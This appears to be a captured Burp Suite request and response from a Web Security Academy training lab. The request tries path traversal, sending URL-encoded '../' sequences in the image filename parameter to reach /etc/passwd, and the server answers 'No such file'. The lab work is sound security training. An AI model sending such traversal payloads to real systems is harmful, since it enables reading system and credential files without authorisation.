 Send
Cancel
< ▼
> ▼
Target: https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd HTTP/2
2 Host: 0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
3 Cookie: session=tQNyXYE7iawoCXy8x3sqbzfFxerH9RBV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search
0 highlights